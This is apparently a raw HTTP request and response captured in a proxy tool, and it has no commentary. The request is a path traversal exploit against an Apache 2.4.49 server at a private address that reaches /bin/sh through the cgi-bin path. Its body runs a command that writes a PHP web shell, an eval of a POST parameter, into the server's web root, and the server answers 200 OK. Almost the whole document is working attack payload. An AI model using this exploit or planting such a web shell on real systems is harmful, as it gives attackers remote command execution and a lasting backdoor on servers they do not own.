 Raw 参数 头 Hex
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
Host: 172.27.2.80
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.60
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,en-GB-oxendict;q=0.5,en-IN;
q=0.4,en-IE;q=0.3,en-AU;q=0.2,en-CA;q=0.1,en-ZA;q=0.1,en-NZ;q=0.1
Connection: close
Content-Length: 71
echo;echo "<?php @eval(\$_POST['pass']);?>" > ../var/www/html/shell.php
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2024 11:03:47 GMT
Server: Apache/2.4.49 (Debian)
Connection: close
Content-Length: 0